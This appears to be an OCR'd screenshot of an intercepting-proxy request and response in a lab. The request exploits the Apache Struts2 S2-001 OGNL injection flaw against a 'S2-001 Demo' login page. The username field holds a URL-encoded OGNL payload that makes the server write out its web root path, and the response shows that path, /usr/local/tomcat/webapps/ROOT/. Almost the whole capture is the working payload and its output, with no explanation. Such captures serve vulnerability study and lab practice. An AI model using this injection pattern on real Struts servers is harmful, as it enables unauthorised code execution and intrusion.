 Send
Cancel
<
>
Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.100.4:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.4:8080/login.action
Content-Type:
application/x-www-form-urlencoded
Content-Length: 275
Cookie:
JSESSIONID=87B5B20E5B042CFE2ADE0F9C1435A28
D
Connection: close
Upgrade-Insecure-Requests: 1
username=%25{%23req%3d%40org.apache.struts
2.ServletActionContext%40getRequest(),%23r
esponse%3d%23context.get("com.opensymphony
.xwork2.dispatcher.HttpServletResponse").g
etWriter(),%23response.println(%23req.getR
ealPath('/')),%23response.flush(),%23respo
nse.close()}&password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 20 Dec 2019 07:33:05 GMT
Connection: close
Content-Length: 514
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">/usr/local/tomcat/webapps/ROOT/